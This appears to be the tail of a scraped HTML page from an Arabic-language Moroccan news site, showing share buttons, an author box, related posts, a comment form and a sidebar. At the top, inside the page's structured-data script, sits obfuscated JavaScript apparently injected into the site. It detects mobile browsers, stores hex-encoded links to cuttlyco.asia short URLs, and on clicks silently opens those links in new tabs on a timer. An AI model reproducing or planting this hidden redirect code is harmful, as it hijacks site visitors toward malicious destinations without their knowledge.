g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x42\\x57\\x30\\x63\\x380','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x70\\x31\\x63\\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0645\u064a\u062f\u064a\u0627 |  Adwae M\u00e9dias","logo":{"@type":"ImageObject","url":"https:\/\/www.adwae.net\/wp-content\/uploads\/2023\/02\/LOGO-ADWAE-400x120-1.png"},"sameAs":[" https:\/\/www.facebook.com\/adwaepress","https:\/\/twitter.com\/adwaepresse"," https:\/\/www.youtube.com\/channel\/UCGnQ2UU8KZJDNU5X-qZkFKA","https:\/\/www.instagram.com\/adwae17\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.adwae.net\/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"RA","url":"https:\/\/www.adwae.net\/author\/adwae\/"}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-skew">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%2F%D8%A7%D9%84%D9%80CNOPS%3A%20%D8%AA%D8%B9%D9%88%D9%8A%D8%B6%20%D9%88%D8%AA%D8%AD%D9%85%D9%84%20%D8%A7%D9%84%D9%86%D9%81%D9%82%D8%A7%D8%AA&#038;url=https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/&#038;title=%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%2F%D8%A7%D9%84%D9%80CNOPS%3A%20%D8%AA%D8%B9%D9%88%D9%8A%D8%B6%20%D9%88%D8%AA%D8%AD%D9%85%D9%84%20%D8%A7%D9%84%D9%86%D9%81%D9%82%D8%A7%D8%AA" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/&#038;name=%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%2F%D8%A7%D9%84%D9%80CNOPS%3A%20%D8%AA%D8%B9%D9%88%D9%8A%D8%B6%20%D9%88%D8%AA%D8%AD%D9%85%D9%84%20%D8%A7%D9%84%D9%86%D9%81%D9%82%D8%A7%D8%AA" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/&#038;description=%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%2F%D8%A7%D9%84%D9%80CNOPS%3A%20%D8%AA%D8%B9%D9%88%D9%8A%D8%B6%20%D9%88%D8%AA%D8%AD%D9%85%D9%84%20%D8%A7%D9%84%D9%86%D9%81%D9%82%D8%A7%D8%AA&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/&#038;title=%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%2F%D8%A7%D9%84%D9%80CNOPS%3A%20%D8%AA%D8%B9%D9%88%D9%8A%D8%B6%20%D9%88%D8%AA%D8%AD%D9%85%D9%84%20%D8%A7%D9%84%D9%86%D9%81%D9%82%D8%A7%D8%AA" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">‏VKontakte</span>
				</a>
				<a href="mailto:?subject=%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%2F%D8%A7%D9%84%D9%80CNOPS%3A%20%D8%AA%D8%B9%D9%88%D9%8A%D8%B6%20%D9%88%D8%AA%D8%AD%D9%85%D9%84%20%D8%A7%D9%84%D9%86%D9%81%D9%82%D8%A7%D8%AA&#038;body=https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.adwae.net/author/adwae/">
							<img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.adwae.net/author/adwae/">RA</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.adwae.net" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">موقع الويب</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/adwaepress/" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">فيسبوك</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						اشترك في قائمتنا البريدية للحصول على التحديثات الجديدة					</div>

					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.adwae.net/%d8%a7%d9%84%d9%80oms-%d8%a2%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d9%88%d9%81%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%ad%d8%a7%d8%aa-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d8%a7%d9%84%d9%80oms-%d8%a2%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d9%88%d9%81%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%ad%d8%a7%d8%aa-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" rel="prev">
					<h3 class="post-title">الـOMS: آلية لتوفير لقاحات كورونا</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.adwae.net/%d9%85%d8%a7%d9%84%d9%8a-%d9%82%d9%84%d9%82-%d8%b9%d9%85%d9%8a%d9%82-%d9%84%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a/" style="background-image: url()" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d9%85%d8%a7%d9%84%d9%8a-%d9%82%d9%84%d9%82-%d8%b9%d9%85%d9%8a%d9%82-%d9%84%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a/" rel="next">
					<h3 class="post-title">مالي: قلق عميق" للاتحاد الأوروبي"</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="لا تغيير على مواعيد القطارات" href="https://www.adwae.net/%d9%84%d8%a7-%d8%aa%d8%ba%d9%8a%d9%8a%d8%b1-%d8%b9%d9%84%d9%89-%d9%85%d9%88%d8%a7%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%82%d8%b7%d8%a7%d8%b1%d8%a7%d8%aa/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d9%84%d8%a7-%d8%aa%d8%ba%d9%8a%d9%8a%d8%b1-%d8%b9%d9%84%d9%89-%d9%85%d9%88%d8%a7%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%82%d8%b7%d8%a7%d8%b1%d8%a7%d8%aa/">لا تغيير على مواعيد القطارات</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 مارس، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="إيقاف مشتبها به في سرقة سيارة بأكادير" href="https://www.adwae.net/%d8%a5%d9%8a%d9%82%d8%a7%d9%81-%d9%85%d8%b4%d8%aa%d8%a8%d9%87%d8%a7-%d8%a8%d9%87-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%a8%d8%a3%d9%83%d8%a7%d8%af%d9%8a%d8%b1/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a5%d9%8a%d9%82%d8%a7%d9%81-%d9%85%d8%b4%d8%aa%d8%a8%d9%87%d8%a7-%d8%a8%d9%87-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%a8%d8%a3%d9%83%d8%a7%d8%af%d9%8a%d8%b1/">إيقاف مشتبها به في سرقة سيارة بأكادير</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">17 يونيو، 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="اعتقال سعودي في خريبكة خرق الحجر" href="https://www.adwae.net/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%81%d9%8a-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d8%ae%d8%b1%d9%82-%d8%a7%d9%84%d8%ad%d8%ac%d8%b1/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%81%d9%8a-%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d8%ae%d8%b1%d9%82-%d8%a7%d9%84%d8%ad%d8%ac%d8%b1/">اعتقال سعودي في خريبكة خرق الحجر</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">13 أبريل، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7-%d8%a7%d9%84%d9%84%d8%a7%d8%aa%d9%8a%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%aa%d8%b6%d8%b1%d8%b1%d8%a7/">كورونا: أمريكا اللاتينية الأكثر تضررا</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">10 أكتوبر، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7-%D8%A7%D9%84%D9%80cnops-%D8%AA%D8%B9%D9%88%D9%8A%D8%B6-%D9%88%D8%AA%D8%AD%D9%85%D9%84-%D8%A7%D9%84%D9%86%D9%81%D9%82%D8%A7%D8%AA/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.adwae.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1238063' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">رؤى منطقية<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أصل أوراق اللعب" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-23">رؤى منطقية</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="الباحث وديع بكيطة" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png 390w, https://www.adwae.net/wp-content/uploads/2023/04/وديع-300x170.png 300w, https://www.adwae.net/wp-content/uploads/2023/04/وديع.png 646w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/">أصل أوراق اللعب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">كرونيك<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">كرونيك</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/07/حميد-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/">ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يوليو، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">وجهة نظر<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-bigs media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شيوعيو البقايا&#8230;!" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-21">وجهة نظر</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2024/10/أحمد-برقاوي-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أكتوبر، 2024</span>		</div>
	</div>
</li>
